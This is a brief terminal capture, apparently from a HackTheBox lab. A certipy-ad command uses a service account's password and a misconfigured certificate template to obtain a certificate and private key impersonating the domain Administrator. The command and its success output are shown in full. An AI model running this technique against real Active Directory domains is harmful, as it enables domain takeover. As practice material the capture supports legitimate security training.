 ┌──(kali㉿kali)-[~/HackTheBox/escapetwo]
└─$ certipy-ad req -username 'ca_svc@sequel.htb' -password 'Password123' -ca 'sequel-DC01-CA' -target 'dc01.sequel.htb' -template 'DunderMifflinAuthenticati
on' -upn 'Administrator@sequel.htb' -dns 'dc01.sequel.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with multiple identifications
    UPN: 'Administrator@sequel.htb'
    DNS Host Name: 'dc01.sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc01.pfx'